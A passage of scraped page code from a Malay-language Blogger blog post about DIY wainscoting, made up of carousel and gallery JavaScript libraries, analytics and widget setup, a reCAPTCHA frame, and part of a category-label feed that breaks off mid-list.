n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script>
	 var brc = document.getElementById('breakcrumb');
	 var brcc = brc.innerHTML;	
	 var brcc1;
     var bold = brc.getElementsByTagName('b');
	 if (bold.length>=1)
	  {brcc1 = bold[0].firstChild.data}
	  else {
	  brcc1 = brcc;}
     var show = document.getElementById('break');
     show.innerHTML =brcc1;	 
	 
</script>
<link href='http://padinrose.com/feeds/posts/default' rel='alternate' title='Tips, Hobi dan Motivasi' type='application/atom+xml'/>
<div id='credit-wrapper'><center><a href='http://www.blogtopsites.com/lifestyle/' target='_blank' title='Lifestyle Blogs'><img alt="Lifestyle Blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uok9i2jwkv1QB9ZfB_Pi6r6h-i_CCIppvX4e6UKUIChCtm9MXv3EuFQUBviV6gJClm6jc-az2X1_HqsbKzOU-Vz52KMPc9jjyZ7g=s0-d" style="border:none"></a><a href='http://clicky.com/100930110' title='Real Time Web Analytics'><img alt='Real Time Web Analytics' border='0' src='//static.getclicky.com/media/links/badge.gif'/></a>
<script src='//static.getclicky.com/js' type='text/javascript'></script>
<script type='text/javascript'>try{ clicky.init(100930110); }catch(e){}</script>
<noscript><p><img alt='Clicky' height='1' src='//in.getclicky.com/100930110ns.gif' width='1'/></p></noscript>
</center></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PY2R_myQPoCq1jH0CCwRdW4JWpg:1769795162302';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6435907927492519525','//www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html','6435907927492519525');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6435907927492519525', 'title': 'padinrose - Tips, Hobi dan Motivasi', 'url': 'https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html', 'canonicalUrl': 'http://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html', 'homepageUrl': 'https://www.padinrose.com/', 'searchUrl': 'https://www.padinrose.com/search', 'canonicalHomepageUrl': 'http://www.padinrose.com/', 'blogspotFaviconUrl': 'https://www.padinrose.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - RSS\x22 href\x3d\x22https://www.padinrose.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6435907927492519525/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22padinrose - Tips, Hobi dan Motivasi - Atom\x22 href\x3d\x22https://www.padinrose.com/feeds/1501860964704391047/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1154201852091701', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1501860964704391047', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/s72-w400-c-h400/wpc+wall+panel.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg', 'pageName': 'DIY Pasang Wainscoting Design Baru', 'pageTitle': 'padinrose - Tips, Hobi dan Motivasi: DIY Pasang Wainscoting Design Baru'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY Pasang Wainscoting Design Baru', 'description': 'Hari ini hari ke-10 PKP 3.0. Dah mula rasa tepu juga berada di rumah tapi demi keselamatan diri dan keluarga, mahu tak mahu kena tempuh juga...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLDPlucaWvqrOosJPjonCTs5ycrU9s2lYSfgVgt40eKE6Qon2R-sOG5Lf1JcYD7tXBrn12gEhgZq6n_5wD27OlcYf0F_26MVqhojivY1pvOrKvL1f1cXpLEQXDi-9znlegLqqPQjHszFyq/w400-h400/wpc+wall+panel.jpeg', 'url': 'https://www.padinrose.com/2021/06/wainscoting-wood-strips-panel.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1501860964704391047}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-logo', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'header-logo', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header-logo', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top menu', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'title-header', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'owl-demo_jcmnigpvzy', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Best, Baguslah! Tak Best, Sabo Je Lah!', 'blogId': '6435907927492519525', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7AV_3kRgwVOk7U15rN0fTyqdejuA:1769795162302', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'owl-demo_jcmnigpvzy', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'owl-demo_jcmnigpvzy', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="awpGvDxdzxomerte4Qb26w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795167680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.padinrose.com/feeds/posts/default/-/dekorasi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19048
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525"},"updated":{"$t":"2026-01-30T18:06:48.955+08:00"},"category":[{"term":"pendapat"},{"term":"memories"},{"term":"tips"},{"term":"bebel"},{"term":"pengalaman"},{"term":"blog"},{"term":"blogger"},{"term":"motivasi"},{"term":"interest"},{"term":"sikap"},{"term":"aktiviti hujung minggu"},{"term":"monolog"},{"term":"bola sepak"},{"term":"sukan"},{"term":"feeling"},{"term":"nostalgia"},{"term":"Raya"},{"term":"kesihatan"},{"term":"minat"},{"term":"contest"},{"term":"hobi"},{"term":"kerja"},{"term":"blog review"},{"term":"belajar melukis"},{"term":"informasi"},{"term":"aktiviti"},{"term":"dekorasi"},{"term":"kenal diri"},{"term":"lukisan"},{"term":"penulisan"},{"term":"percutian"},{"term":"renungan"},{"term":"birthday"},{"term":"kereta"},{"term":"kursus"},{"term":"review"},{"term":"diecast"},{"term":"honda civic"},{"term":"kahwin"},{"term":"kepentingan ilmu"},{"term":"rekreasi"},{"term":"seni"},{"term":"temuduga"},{"term":"PLV"},{"term":"cerpen"},{"term":"dream"},{"term":"koleksi diecast model"},{"term":"pengopi tegar"},{"term":"performance"},{"term":"peribahasa"},{"term":"periksa"},{"term":"ramadhan"},{"term":"review hotel"},{"term":"terbaik"},{"term":"Alexa Traffic Rank"},{"term":"Santai"},{"term":"award"},{"term":"blogwalking"},{"term":"kereta idaman"},{"term":"kualiti"},{"term":"nike"},{"term":"panduan"},{"term":"penghargaan"},{"term":"dekorasi bajet"},{"term":"domain"},{"term":"inspirasi"},{"term":"komunikasi"},{"term":"kurta kacax"},{"term":"mata ganjaran plusmiles"},{"term":"padinno Kopitiam"},{"term":"perjumpaan"},{"term":"perodua axia"},{"term":"pindah rumah baru"},{"term":"popular"},{"term":"prestasi"},{"term":"senyum"},{"term":"syukur"},{"term":"tahun baru"},{"term":"tempat makan"},{"term":"template"},{"term":"tips penjimatan"},{"term":"tutorial"},{"term":"uji minda"},{"term":"MARA"},{"term":"Quote"},{"term":"asrama"},{"term":"axia standard g"},{"term":"bahasa"},{"term":"bisnes bulan ramadhan"},{"term":"bisnes fotografi"},{"term":"brazil"},{"term":"cantik"},{"term":"cemerlang"},{"term":"cereka"},{"term":"destinasi popular sabah"},{"term":"disqus"},{"term":"diy kitchen kabinet"},{"term":"diy wainscoting"},{"term":"diy wallpaper"},{"term":"doodle"},{"term":"edisi khas"},{"term":"futsal"},{"term":"gaya hidup"},{"term":"gigi"},{"term":"harga labu sayong"},{"term":"harga syiling peringatan BNM"},{"term":"induksi"},{"term":"jana trafik"},{"term":"kabinet ikea"},{"term":"kepentingan penjenamaan"},{"term":"keyakinan"},{"term":"labu sayong kuala kangsar"},{"term":"majlis 